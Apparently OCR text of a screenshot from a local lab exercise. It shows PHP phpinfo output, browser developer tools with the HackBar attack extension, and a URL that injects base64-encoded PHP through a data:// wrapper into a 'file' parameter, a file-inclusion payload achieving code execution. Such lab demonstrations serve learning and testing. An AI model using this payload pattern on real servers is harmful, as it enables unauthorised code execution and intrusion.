 PHP Version 5.6.40
php
System Windows NT XUESHEN 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
Build Date Jan 9 2019 15:05:21
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.199.130/1.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==